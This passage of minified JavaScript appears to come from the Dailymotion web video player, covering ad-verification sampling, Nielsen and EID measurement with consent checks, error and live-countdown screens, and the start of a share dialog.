Ve=(0,Re.zB)({resetIas:Oe.kA,iasMonitorCampaign:Oe.t,iasDestroyCampaignAsync:Oe.Ym,metadataAdvertisingCustomTarget:le.wq,metadataOwnerId:le.wD,metadataReportingIasAnid:le.gp,metadataReportingIasPartner:le.Kz,playbackAutoplayWithoutUserInteraction:x.To}),Be=(0,ee.$j)(Ve)(Fe),Ue=()=>{const e=(0,ee.v9)(be.yT),[t,n]=(0,Q.eJ)(!1);if((0,Q.d4)((()=>{const e=(e=>{const t=null==W.R1?void 0:W.R1.OmSdkUtils.canUseNativeOmsdk(),n=window.dmp_isGKEnabled("PV5_IAS_INAPP");return{ias:!(t&&!n)&&(o=e,Math.floor(Math.random()*Math.floor(100)+1)<=o)};var o})(window.dmp_isGKEnabled("PV5_IAS_100")?100:window.dmp_isGKEnabled("PV5_IAS_SAMPLING")?15:0);n(e.ias)}),[e]),e)return(0,l.h)(l.HY,null,t?(0,l.h)(Be,null):null)};class Ze extends l.wA{render(){return(0,l.h)(l.HY,null,(0,l.h)(De,null),(0,l.h)(Ue,null))}}var ze=n(8094);const $e=(0,Re.zB)({playerDatalayerEventSources:ze.Wx,playerDatalayerSubscribers:ze.eZ,adLinearIsRunning:we.xV,adLinearDuration:we.Js,volume:X.gG,muted:X.oM}),qe=window.dmp_getLogger("Player","PlayerDataLayer");function je(e,t){let{events:n,options:o={}}=e;const r=n.includes(t.type),i=!o.inventoryIdValue||o.inventoryIdValue===t.inventoryIdValue;return r&&i}function Ye(e,t){qe.log("dispatching",e,"to",t),t.filter((t=>je(t,e))).forEach((t=>{let{callback:n}=t;n(e)}))}class Ge extends l.wA{constructor(e){super(e),this.processedEvents=[]}componentDidUpdate(e){const{props:t}=this;if(0===t.playerDatalayerEventSources.length)return void(e.playerDatalayerEventSources.length&&(this.processedEvents=[],qe.log("Reset DataLayer")));const n=function(e,t){const n=t.playerDatalayerSubscribers.map((e=>e.name));return e.playerDatalayerSubscribers.filter((e=>!n.includes(e.name)))}(t,e);n.length>0&&n.forEach((e=>function(e,t){const{events:n,callback:o}=e;qe.log("dispatching",t,"to",{events:n,callback:o}),t.filter((t=>je(e,t))).forEach((e=>{o(e)}))}(e,this.processedEvents)));const o=function(e,t){const{adLinearIsRunning:n,volume:o,muted:r,playerDatalayerEventSources:i,playerDatalayerSubscribers:a,adLinearDuration:l}=e,s=[];for(let e=t.playerDatalayerEventSources.length;e<i.length;e++){var d,c;const t={...i[e],adLinearIsRunning:n,duration:l,volume:o,muted:r,inventoryIdValue:null==W.R1||null==(d=W.R1.getAd())?void 0:d.clientInventoryId,clientFallbackIndex:null==W.R1||null==(c=W.R1.getAd())?void 0:c.clientFallbackIndex};s.push(t),Ye(t,a)}return s}(t,e);this.processedEvents=this.processedEvents.concat(o)}}const Ke=(0,ee.$j)($e)(Ge),We=()=>(0,l.h)(l.HY,null,window.DMP_ENABLE_ADS&&!(null==window.dmp_isAdSdkWebEnabled?void 0:window.dmp_isAdSdkWebEnabled())?(0,l.h)(Ze,null):null,(0,l.h)(Ke,null));var Je=n(2328),Xe=n(7269);const Qe=window.dmp_getLogger("Nielsen");var et=n(9678),tt=n(5188),nt=n(8721);const ot=e=>{let{loaded_with_consent:t,subbrand:n}=e;const o=(0,b.i5)({name:"nielsen_monitoring",data:{...(0,b.gq)(),id:(0,nt.Z)(),nielsen_sdk:{loaded_with_consent:t,subbrand:n,from:tt.Ac}}});(0,b.z2)(o,{priority:"critical"})},rt=window.dmp_getLogger("Nielsen"),it=(0,Je.td)(!1);let at=null,lt=null,st=null,dt=null;const ct=e=>{if(Xe.H2.value){const t=Xe.nt.value;if(d.Z.isVideoSeekable()&&!t){if(!st){const t=e.playbackVideoDuration-et.Ql.value;return st=Math.trunc(Date.now()/1e3-t),st}return st+=1,st}return dt?(dt+=1,dt):(dt=Math.trunc(Date.now()/1e3),dt)}return et.Ql.value},ut=()=>!!window.DMP_ENABLE_ADS&&("FR"===window.__PLAYER_CONFIG__.context.country&&window.infopack.TCF2HasConsentForNielsen()),mt=()=>new Promise(((e,t)=>{new Promise(((e,t)=>{!function(e,n){function o(e){return"object"==typeof e?JSON.parse(JSON.stringify(e)):e}e[n]=e[n]||{nlsQ(r,i,a){let l=e.document,s=l.createElement("script");s.async=1,s.src=`${"http:"===e.location.protocol?"http:":"https:"}//cdn-gl.nmrodam.com/conf/${r}.js#name=${i}&ns=${n}`;let d=l.getElementsByTagName("script")[0];return d.parentNode.insertBefore(s,d),e[n][i]=e[n][i]||{g:a||{},ggPM(r,a,l,s,d){e[n][i].q=e[n][i].q||[];try{let t=o([r,a,l,s,d]);e[n][i].q.push(t)}catch(e){Qe.log("Error: Cannot register event in Nielsen SDK queue."),t()}},trackEvent(r){e[n][i].te=e[n][i].te||[];try{let t=o(r);e[n][i].te.push(t)}catch(e){Qe.log("Error: Cannot register event in Nielsen SDK queue."),t()}}},e[n][i]}}}(window,"NOLBUNDLE"),e()})).then((()=>{rt.log("Nielsen sdk mount"),ht(),_t(),e()})).catch((()=>{rt.log("queue snippet rejected"),t()}))})),ht=()=>{var e;at=null==(e=window.NOLBUNDLE)?void 0:e.nlsQ(tt.L3,tt.Ac,{optout:!1,enableFpid:!0}),rt.log("Nielsen sdk instance optin",at)},pt=e=>{var t;at&&(null==(t=at)||t.ggPM("loadMetadata",e),ot({subbrand:e.subbrand}),rt.log("loadMetadata event send to Nielsen",e))},vt=e=>{var t,n;let{event:o,currentTime:r,reason:i}=e;at&&(lt=null!=(t=null!=r?r:lt)?t:0,null==(n=at)||n.ggPM(o,lt),rt.log(`${o} event send to Nielsen at ${lt}s - ${i||""}`))},_t=()=>{const e=()=>{it.value&&(it.value=!1)};window.addEventListener("beforeunload",e),window.addEventListener("pagehide",e)},gt=window.dmp_getLogger("EID"),wt=()=>{const e=window.dmp_getLogger("EID"),t=(0,ee.v9)(le.Ie),n=(0,ee.v9)(le.o7),o=(0,Q.sO)(null),r=(0,Q.sO)(!1),i=t=>{let{state:n,eid:i=null}=t;switch(n){case"blocked":o.current=null,r.current=!1,window.DMP_EID=null,e.log("EID collection blocked by business rules");break;case"duplicated":window.DMP_ENABLE_EID_COLLECTION?e.log("EID already collected",window.DMP_EID):e.log("EID collection blocked by player setting");break;case"collected":{r.current=!0;const t=i&&Object.keys(i).length>0?Object.keys(i).filter((e=>null!==i[e])):[];o.current=t.length>0?t:null,e.log("Available EID",o.current),window.DMP_ENABLE_EID_COLLECTION?(window.DMP_EID=i,e.log("EID collected",i)):e.log("EID collection blocked by player setting");break}}o.current&&(e=>{const t=(0,b.i5)({name:"eid_availability",data:{...(0,b.gq)(),id:(0,nt.Z)(),eid_available:e}});gt.log("send event to track available EID",t),(0,b.z2)(t,{priority:"critical"})})(o.current)};(0,Q.d4)((()=>(v.ZN.on(i),()=>{v.ZN.off(i)})),[]),(0,Q.d4)((()=>{n&&(window.DMP_ENABLE_ADS&&!t&&(!window.DMP_IS_GDPR_APPLICABLE||window.infopack.getTcfConsentString()&&window.infopack.TCF2HasConsentForDailymotion())?window.DMP_EID||r.current?v.ZN.emit({state:"duplicated"}):(e.log("send postMessage to PES to collect EID"),window.top.postMessage(JSON.stringify({event:"pes_listen_eid",id:window.DMP_IFRAME_ID}),"*")):v.ZN.emit({state:"blocked"}))}),[n,t])},ft=e=>9===bt(e),bt=e=>e.keyCode?e.keyCode:e.which,yt=()=>{const e=(0,ee.I0)();(0,Q.d4)((()=>(e=>{let{onTouchActivation:t,onMouseActivation:n,onKeyboardActivation:o}=e;const r=e=>{e.defaultPrevented||t()},i=e=>{e.defaultPrevented||n()},a=e=>{e.defaultPrevented||o({tabKey:ft(e),shiftKey:e.shiftKey})},l=e=>{e.defaultPrevented||o({tabKey:ft(e),shiftKey:e.shiftKey})};return document.addEventListener("touchstart",r),document.addEventListener("mousedown",i),document.addEventListener("keydown",a),document.addEventListener("keyup",l),{stop:()=>{document.removeEventListener("touchstart",r),document.removeEventListener("mousedown",i),document.removeEventListener("keydown",a),document.removeEventListener("keyup",l)}}})({onTouchActivation:()=>{document.documentElement.setAttribute("data-pointer-focus",!0),e({type:"TOUCH_ACTIVATION"})},onMouseActivation:()=>{document.documentElement.setAttribute("data-pointer-focus",!0),e({type:"MOUSE_ACTIVATION"})},onKeyboardActivation:t=>{let{tabKey:n,shiftKey:o}=t;(n||o)&&document.documentElement.removeAttribute("data-pointer-focus"),e({type:"KEYBOARD_ACTIVATION",tabKey:n,shiftKey:o})}}).stop),[])};var Ct=n(5223),Et=n(2542),Lt=n(539),Rt=n(324),At=n(3273),xt=n(9456),It=n(9986);const kt=e=>{let{errorTitle:t,children:n}=e;const o=(0,ee.v9)(Rt.Uy),r=(0,ee.I0)();return(0,Q.d4)((()=>{r({type:"ERROR_DISPLAYED",displayedTitle:t,displayedMessage:""})}),[t]),(0,Q.d4)((()=>{(0,te.Pj)(It.pn,{code:o,title:t,message:""})}),[o,t]),(0,l.h)("div",{className:"error"},(0,l.h)("h1",{className:"error_title"},n))};var St=n(5101);const Mt=()=>{(0,Et.$)(".video_thumbnail{height:100%;width:100%;position:absolute;background-color:var(--color-black)}.video_thumbnail_image{object-fit:cover;height:100%;width:100%}[data-thumbnails-fit-contain] .video_thumbnail_image{object-fit:contain}","video_thumbnail");const e=window.dmp_getLogger("PosterSooner"),t=(0,ee.v9)(le.YK),n=(0,ee.v9)(St.Vm),o=(0,ee.v9)(St.dX),r=(0,ee.v9)(St.A7);let i=window.dm.posterSooner.thumbnailUrl;return i&&!r||(e.log("Thumbnail url is recalculated"),i=window.dm.posterSooner.getAndStorePosterUrlResolution(t,n,o)),i?(e.log(`Thumbnail url displayed on start screen: ${i}`),(0,l.h)("div",{className:"video_thumbnail"},(0,l.h)("img",{className:"video_thumbnail_image",src:i,alt:""}))):null},Dt=()=>{const e=(0,ee.v9)(le.sO),t=Pt(e),n=t>0?`${dm.helpers.i18n("live.live_in")} ${Math.round(t)}s`:dm.helpers.i18n("error.live_stream_unavailable_title"),o=t>0,r=o?(0,l.h)(Nt,{remainingSeconds:t}):(0,l.h)(Tt,null);return(0,Lt.A)("errorlivescreen"),(0,l.h)(l.HY,null,(0,l.h)(Mt,null),window.DMP_ENABLE_LIVE_OFFAIR_SCREEN?(0,l.h)("div",{"data-live-countdown":o,className:"live_background_gradient"}):null,(0,l.h)(kt,{errorTitle:n,children:r}))},Nt=e=>{let{remainingSeconds:t}=e;const n=Ot(t),o=(0,xt.dH)(n),r=(0,ee.v9)(le.$d);return(0,Q.d4)((()=>{0===n&&v.AO.emit({videoId:r,videoSettings:{autoplay:!0},from:"programmatic"})}),[n]),(0,l.h)("div",{className:"live_countdown live_countdown_positioning"},(0,l.h)("div",{className:"live_countdown_icon"},(0,l.h)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},(0,l.h)("path",{d:"M4.41042 18.5348C4.79118 18.9156 5.40852 18.9156 5.78928 18.5348C6.17004 18.1541 6.17004 17.5367 5.78928 17.156C2.94563 14.3123 2.94563 9.7112 5.78928 6.86755C6.17004 6.48679 6.17004 5.86946 5.78928 5.4887C5.40852 5.10793 4.79118 5.10793 4.41042 5.4887C0.805251 9.09386 0.805251 14.9296 4.41042 18.5348Z",fill:"white"}),(0,l.h)("path",{d:"M7.62114 16.1483C8.0019 16.5291 8.61924 16.5291 9 16.1483C9.38076 15.7676 9.38076 15.1502 9 14.7695C7.48218 13.2517 7.48218 10.7719 9 9.25404C9.38076 8.87328 9.38076 8.25594 9 7.87518C8.61924 7.49442 8.0019 7.49442 7.62114 7.87518C5.3418 10.1545 5.3418 13.869 7.62114 16.1483Z",fill:"white"}),(0,l.h)("path",{d:"M18.2107 5.48936C18.5915 5.1086 19.2088 5.1086 19.5896 5.48936C23.1947 9.09453 23.1947 14.9303 19.5896 18.5355C19.2088 18.9162 18.5915 18.9162 18.2107 18.5355C17.83 18.1547 17.83 17.5374 18.2107 17.1566C21.0544 14.313 21.0544 9.71186 18.2107 6.86822C17.83 6.48746 17.83 5.87012 18.2107 5.48936Z",fill:"white"}),(0,l.h)("path",{d:"M15 7.87584C15.3808 7.49508 15.9981 7.49508 16.3789 7.87584C18.6582 10.1552 18.6582 13.8697 16.3789 16.149C15.9981 16.5298 15.3808 16.5298 15 16.149C14.6192 15.7682 14.6192 15.1509 15 14.7701C16.5178 13.2523 16.5178 10.7725 15 9.2547C14.6192 8.87394 14.6192 8.25661 15 7.87584Z",fill:"white"}),(0,l.h)("path",{d:"M10.9393 13.073C11.5251 13.6588 12.4749 13.6588 13.0607 13.073C13.6464 12.4872 13.6464 11.5374 13.0607 10.9517C12.4749 10.3659 11.5251 10.3659 10.9393 10.9517C10.3535 11.5374 10.3535 12.4872 10.9393 13.073Z",fill:"white"}))),(0,l.h)("div",{className:"live_countdown_text"},(0,l.h)("div",{className:"live_countdown_header"},dm.helpers.i18n("live.live_in")),(0,l.h)("div",{className:"live_countdown_content"},o)))},Tt=()=>window.DMP_ENABLE_LIVE_OFFAIR_SCREEN?dm.helpers.i18n("error.live_stream_unavailable_title"):"",Pt=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return(null!=e?e:0)-Date.now()/1e3+t},Ot=e=>{const t=Date.now(),[n,o]=(0,Q.eJ)(e);return(0,Q.d4)((()=>{const n=setInterval((()=>{const n=Date.now()-t,r=Math.round(n/1e3),i=Math.max(e-r,0);o(i)}),100);return()=>{clearInterval(n)}}),[]),n},Ht=e=>{let{errorTitle:t,errorMessage:n,children:o}=e;const r=(0,ee.v9)(Rt.Uy),i=(0,ee.I0)();return(0,Q.d4)((()=>{i({type:"ERROR_DISPLAYED",displayedTitle:t,displayedMessage:n})}),[t,n]),(0,Q.d4)((()=>{(0,te.Pj)(It.pn,{code:r,title:t,message:n})}),[r,t,n]),(0,l.h)("div",{className:"error"},t?(0,l.h)("h1",{className:"error_title"},t):null,n?(0,l.h)("p",{className:"error_message"},n):null,o)};var Ft=n(7462);const Vt=e=>{let{children:t,screenName:n,onClick:o,...r}=e;return(0,Q.d4)((()=>{(0,b.z2)((0,b.CT)({component:{type:"reloadButton"},screen:{name:n}}))}),[]),(0,l.h)("button",(0,Ft.Z)({className:"error_cta_button",onClick:()=>{o&&o(),(0,b.z2)((0,b.hM)({component:{type:"reloadButton"},screen:{name:n}}))}},r),t)},Bt=e=>{let{children:t,...n}=e;return(0,l.h)("a",(0,Ft.Z)({className:"error_cta_link"},n),t)},Ut=e=>{let{errorReportID:t}=e;const n=(0,ee.v9)(le.o7),o=`${window.DMP_WEBSITE_URL}/video/${n}`;return(0,l.h)("div",{className:"error_report_link"},(0,l.h)("a",{target:"_blank",href:`https://faq.dailymotion.com/hc/fr/requests/new?ticket_form_id=48277&report_id=${t}&video-url=${o}#new-request`},"Report ID: ",t))};var Zt=n(5341);const zt=()=>{var e;const t=(0,ee.v9)(Zt.X),n=window.dmp_getViewIdForVideoIndex(),o=(0,ee.v9)(le.$d),r=(0,ee.v9)(be.Y1);return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.quality_switcher_title"),errorMessage:dm.helpers.i18n("error.quality_switcher_message")},(0,l.h)(Ut,{errorReportID:n}),(null==t||null==(e=t.extra)?void 0:e.canRetry)?(0,l.h)(Vt,{screenName:"error_screen_quality_switcher",onClick:()=>{v.AO.emit({videoId:o,videoIdx:r,withSettings:!1,isReplay:!0,refreshRecommendations:!1,from:"reloadButton"})}},dm.helpers.i18n("error.cta.reload")):null)};var $t=n(1070),qt=n(3315);let jt;const Yt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,R.bh)().getState();const{screen:t}=window.DMP_NEON_TRACKING_DATA;return t||{id:jt,name:"error_screen",xid:(0,le.o7)(e)}};var Gt=n(8951);const Kt=()=>{const e=(0,ee.v9)(le.$d),t=window.dmp_getViewIdForVideoIndex(),n=Gt.q.value.map((e=>({type:"video",video:e,recommended:!0})));return(0,Q.d4)((()=>{if(!Gt.q.value.length)return e||(Gt.q.value=[]),(0,qt.l)({includeRecommendations:!0,includePlaylist:!1,metadataAccessId:e,metadataViewId:t,onerror:e=>{console.log(e)},oncomplete:e=>{Gt.q.value=e.recommendations.videos},isFromErrorScreen:!0})}),[e]),(0,Q.d4)((()=>{jt=(0,nt.Z)()}),[]),Gt.q.value.length?(0,l.h)($t.l,{carouselCards:n,onCardFirstDisplay:(e,t)=>{(e=>{let{videoXid:t,videoIndex:n,recommended:o}=e;const r=(0,b.CT)({screen:Yt(),component:{xid:t,type:"video",index:n}});(0,b.z2)(r),o&&(0,te.Pj)(It.D)})({videoXid:e.video.xid,videoIndex:t,recommended:e.recommended})},onCardClick:(e,t)=>{(e=>{let{videoXid:t,videoIndex:n}=e;const o=(0,b.hM)({screen:Yt(),component:{xid:t,type:"video",index:n},action:{gesture:"click",referenced_type:"video",referenced_xid:t,ui_element:"carousel_card",uuid:(0,nt.Z)()}});(0,b.z2)(o)})({videoXid:e.video.xid,videoIndex:t}),v.AO.emit({videoId:e.video.xid,videoIdx:t,videoSettings:{autoplay:!0},refreshRecommendations:!1,refreshConfig:!0,from:"carouselCard"})},currentAndAdditionalVideoListAvailable:!1}):null};var Wt=n(3825);const Jt={DM001:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.video_not_available_title"),errorMessage:dm.helpers.i18n("error.video_not_available_message")}),DM002:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.video_deleted_title"),errorMessage:dm.helpers.i18n("error.video_deleted_message")}),DM003:Dt,DM005:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.video_removed_title"),errorMessage:dm.helpers.i18n("error.video_removed_message")}),DM006:()=>{const e=(0,ee.v9)(le.$d),t=(0,ee.v9)(be.Y1);return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.publishing_progress_title"),errorMessage:dm.helpers.i18n("error.publishing_progress_message")},(0,l.h)(Vt,{screenName:"error_screen_dm006",onClick:()=>{v.AO.emit({videoId:e,videoIdx:t,withSettings:!1,isReplay:!0,refreshRecommendations:!1,from:"reloadButton"})}},dm.helpers.i18n("error.cta.reload")))},DM007:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.generic.not_available_title"),errorMessage:dm.helpers.i18n("error.geo_restriction_message")}),DM008:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.sensitive_content_title"),errorMessage:dm.helpers.i18n("error.sensitive_content_message")}),DM010:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("terms.private_video"),errorMessage:dm.helpers.i18n("error.private_video_message")}),DM011:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.generic.not_available_title"),errorMessage:dm.helpers.i18n("error.encoding_message")}),DM012:()=>{const e=(0,ee.v9)(le.$d),t=(0,ee.v9)(be.Y1);return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.encoding_progress_title"),errorMessage:dm.helpers.i18n("error.encoding_progress_message")},(0,l.h)(Vt,{screenName:"error_screen_dm012",onClick:()=>{v.AO.emit({videoId:e,videoIdx:t,withSettings:!1,isReplay:!0,refreshRecommendations:!1,from:"reloadButton"})}},dm.helpers.i18n("error.cta.reload")))},DM013:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.generic.not_available_title"),errorMessage:dm.helpers.i18n("error.no_preset_message")}),DM014:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.generic.not_available_title"),errorMessage:dm.helpers.i18n("error.device_restriction_message")}),DM016:()=>{const e=(0,ee.v9)(le.$d),t=(0,ee.v9)(F.Yb),n=(0,ee.v9)(le.ek),o=`${window.DMP_WEBSITE_URL}/video/${e}${t?`?syndication=${t}`:""}`;return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.domain_restriction_title"),errorMessage:dm.helpers.i18n("error.domain_restriction_message")},n?null:(0,l.h)(Bt,{target:"_top",href:o},(0,l.h)("svg",{className:"error_cta_link_icon","aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"none"},(0,l.h)("path",{d:"M16.55 9.27499L6.55 4.27499C6.3 4.14999 6 4.16249 5.7625 4.31249C5.525 4.46249 5.375 4.72499 5.375 4.99999V15C5.375 15.2875 5.525 15.5375 5.7625 15.6875C5.8875 15.7625 6.0375 15.8125 6.1875 15.8125C6.3125 15.8125 6.4375 15.7875 6.55 15.725L16.55 10.725C16.825 10.5875 17 10.3125 17 9.99999C17 9.68749 16.825 9.41249 16.55 9.27499Z",fill:"currentColor"})),(0,l.h)("span",{className:"error_cta_link_text"},dm.helpers.i18n("cta.watch_on_dailymotion"))))},DM017:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.content_not_available_by_user_title"),errorMessage:dm.helpers.i18n("error.content_not_available_by_user_message")}),DM018:Dt,DM019:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.content_not_available_title"),errorMessage:dm.helpers.i18n("error.content_not_available_message")}),DM020:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("terms.private_video"),errorMessage:dm.helpers.i18n("error.private_video_message")}),QUALITY_SWITCHER_ERROR:zt,PLAYER_AFTER_USER_INTERACTION_REJECTED:()=>{const e=window.dmp_getViewIdForVideoIndex();return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.play_rejected_title"),errorMessage:dm.helpers.i18n("error.play_rejected_message")},(0,l.h)(Ut,{errorReportID:e}))},PLAYER_ERR_HAS_GLOBAL_RESTRICTION:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.global_restriction_title"),errorMessage:dm.helpers.i18n("error.global_restriction_message")}),PLAYER_ERR_STATUS_NOT_FOUND:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.status_not_found_title"),errorMessage:dm.helpers.i18n("error.player_not_found_message")}),PLAYER_ERR_STATUS_SERVER:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.server_error_title"),errorMessage:dm.helpers.i18n("error.server_error_message")}),PLAYER_ERR_STREAM_BLOCKED:()=>{const e=window.dmp_getViewIdForVideoIndex();return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.stream_blocked_title"),errorMessage:dm.helpers.i18n("error.stream_blocked_message")},(0,l.h)(Ut,{errorReportID:e}))},PLAYER_ERR_VERSION:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.integration_issue_title"),errorMessage:dm.helpers.i18n("error.integration_issue_message")}),PLAYER_ERR_VIDEO_NOT_SUPPORTED:()=>{const e=window.dmp_getViewIdForVideoIndex();return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.compatibility_title"),errorMessage:dm.helpers.i18n("error.compatibility_message")},(0,l.h)(Ut,{errorReportID:e}))},PLAYER_ERR_WRONG_CONTENT_ID:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.content_not_found_title"),errorMessage:dm.helpers.i18n("error.content_not_found_message")}),PLAYER_ERR_NO_CONTEXTUAL_VIDEO_FOUND:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.no_contextual_video_found_title"),errorMessage:dm.helpers.i18n("error.no_contextual_video_found_message")}),STREAMING_MANIFEST_LOAD_ERROR:zt,STREAMING_QUALITY_LOAD_ERROR:zt,SSAI_SESSION_INIT_ERROR:zt,default:()=>{const e=window.dmp_getViewIdForVideoIndex();return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.default_title"),errorMessage:dm.helpers.i18n("error.video_not_displayed_message")},(0,l.h)(Ut,{errorReportID:e}))}},Xt=()=>{(0,Et.$)('.error_screen{background:var(--color-black);display:flex;flex-direction:column;justify-content:center;height:100%;position:absolute;top:0;left:0;right:0;bottom:0}.error{align-items:center;display:flex;flex-direction:column;justify-content:center;text-align:center;height:50%;padding:1rem;position:relative}.error_title{font-size:1.25rem;font-weight:700;line-height:1}.error_message{line-height:1.2;max-width:40rem;padding:.75rem}.error:has(.error_report_link) .error_cta_button{margin-top:.75rem}@supports not selector(:has(a, b)){.error_cta_button{margin-top:.75rem}}.error_cta_button,.error_cta_link{min-height:2rem;padding:0 .75rem;border-radius:var(--border-radius-button);background:var(--color-white);align-self:center;text-decoration:none;border:0;cursor:pointer}.error_cta_button:hover,.error_cta_button:active,.error_cta_link:hover,.error_cta_link:active{background:var(--color-grey)}.error_cta_link{display:flex;align-items:center;color:var(--color-black)}.error_cta_link_icon{width:1.25rem;height:1.25rem;margin-right:.25rem;margin-top:-.09375rem}.error_cta_link_text{line-height:1.25rem;font-weight:700;color:var(--color-black)}.error_message,.error_report_link,.error_cta_link,.error_cta_link_text,.error_cta_button{font-size:.875rem}.error_cta_link:visited{color:var(--color-black)}[data-pip-collapsed=true] .error_cta_button{margin-top:0}[data-pip-collapsed=true] .error_cta_link{margin-top:0}[data-pip-collapsed=true] .error_report_link{padding-top:0}[data-pip-collapsed=true] .error_message{padding:0}.error_cta_link:has(.error_cta_link_icon){padding:0 .75rem 0 .375rem}@media screen and (min-width:640px){.error_title{font-size:1.5rem}.error_message{padding:1rem}.error_cta_button,.error_cta_link{min-height:2.5rem;padding:0 1rem}.error_cta_link_icon{width:1.5rem;height:1.5rem}.error_message,.error_report_link,.error_cta_link,.error_cta_link_text,.error_cta_button{font-size:1rem}.error:has(.error_report_link) .error_cta_button{margin-top:1rem}@supports not selector(:has(a, b)){.error_cta_button{margin-top:1rem}}.error_cta_link:has(.error_cta_link_icon){padding:0 1rem 0 .5rem}}.live_background_gradient{position:absolute;pointer-events:none;left:0;bottom:0;right:0;top:0}[data-live-countdown=true].live_background_gradient{background:var(--gradient-single-stripe)}[data-live-countdown=false].live_background_gradient{background:var(--gradient-double-stripe)}.live_countdown_positioning{left:.5rem;position:fixed;top:.5rem}.live_countdown{background-color:var(--color-60-black);border-radius:var(--border-radius-button);display:flex;min-height:3rem}.live_countdown_icon{align-items:center;display:flex;justify-content:center;padding:.5rem}.live_countdown svg{height:2rem;width:2rem}.live_countdown_text{font-weight:400;margin-right:1.25rem;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:.125rem}.live_countdown_header{font-family:"ABCFavorit";font-weight:400;align-items:end;display:flex;font-size:.875rem}.live_countdown_content{display:flex;font-size:1.25rem;font-variant-numeric:tabular-nums}@media screen and (min-width:640px){.live_countdown_positioning{left:.75rem;top:.75rem}.live_countdown{min-height:4rem}.live_countdown_text{margin-right:1.5rem;gap:.25rem}.live_countdown_icon{padding:.75rem}.live_countdown svg{height:2.5rem;width:2.5rem}.live_countdown_header{font-size:1rem}.live_countdown_content{font-size:1.5rem}}',"error_screen");const e=(0,ee.v9)(Rt.Uy),t=(0,ee.v9)(Ct.m),n=(0,ee.v9)(At.H6),o=(0,ee.v9)(At.fQ);let r;return(0,Lt.A)("errorscreen"),r="STREAMING_MANIFEST_LOAD_ERROR"===e&&Xe.H2.value?Jt.DM003:Jt[e]||Jt.default,(0,l.h)("div",{className:"error_screen","data-pip-collapsed":n&&!o,role:"alertdialog"},n?(0,l.h)(Wt.I,{pesPipIsRunningOnBlackScreen:n}):(0,l.h)(l.HY,null,(0,l.h)(r,null),t?(0,l.h)(Kt,null):null))};var Qt=n(9573),en=n(808),tn=n(7966),nn=n(2321);const on=e=>{var t;let{stopRequestingShareScreen:n}=e;(0,Et.$)(".share_screen{background:var(--color-60-black);bottom:0;height:100%;left:0;position:absolute;right:0;top:0}.share_screen .layout_top{position:relative;z-index:1}.share_screen_content{bottom:0;display:flex;flex-direction:column;left:0;position:absolute;right:0;top:0}.share_screen_services_list{align-items:flex-end;display:flex;flex-direction:row;flex-grow:1;justify-content:center;padding-top:.625rem}.share_screen_copy_link_info{display:flex;flex-direction:row;flex-grow:1;margin-top:.5rem}.share_screen_copy_link_info p{position:absolute;text-align:center;width:100%}@media screen and (min-width:640px){.share_screen_copy_link_info{margin-top:1rem}.share_screen_services_list .icon_button{margin:.25rem}}","share_screen");const o=(0,ee.I0)(),r=(0,Q.sO)(),i=(0,ee.v9)(le.gE),a=(0,ee.v9)(F.bd),[s,d]=(0,Q.eJ)(!1),[c,u]=(0,Q.eJ)(!1),m=(0,Q.sO)(null),h=(0,Q.sO)(null);(0,Q.d4)((()=>{if(s||c){const e=setTimeout((()=>{d(!1),u(!1)}),4e3);return()=>{clearTimeout(e)}}}),[s,c]),(0,Q.d4)((()=>{const e=r.current,t=m.current.querySelector("button, a");return(0,en._)({modalElement:e,getFocusableElements:()=>e.querySelectorAll("button, a"),defaultFocusableElement:t})}),[]),(0,Lt.A)("sharescreen");const p=i.find((e=>"permalink"===e.service)),v=()=>{h.current.focus()};let _=null==(t=i.find((e=>"permalink"===e.service)))?void 0:t.url;a&&(_=dn(a,{dmplayersource:"share-send"}));const g={title:dm.helpers.i18n("accessibility.send_via"),url:_};return(0,l.h)("div",{ref:r,"aria-labelledby":"share_screen_title",role:"dialog",className:"share_screen",onKeyDown:e=>{"Escape"===e.key&&n()}},(0,l.h)("div",{className:"layout_top"},(0,l.h)("div",{className:"layout_top_left"},(0,l.h)("div",{className:"layout_title"},(0,l.h)("h1",{id:"share_screen_title",className:"title"},dm.helpers.i18n("terms.share")))),(0,l.h)("div",{className:"layout_top_right"},(0,l.h)(nn.P,{onClick:()=>{n()}}))),(0,l.h)("div",{className:"share_screen_content"},(0,l.h)("div",{ref:m,className:"share_screen_services_list"},p?(0,l.h)("button",{className:"icon_button",title:dm.helpers.i18n("accessibility.copy_link"),ref:h,onClick:()=>{(0,Qt.o)()&&(0,Qt.v)({content:g.url,callback:v})?d(!0):u(!0)}},ln.permalink):null,i.map((e=>{let{service:t,url:n}=e;if("permalink"===t)return;const 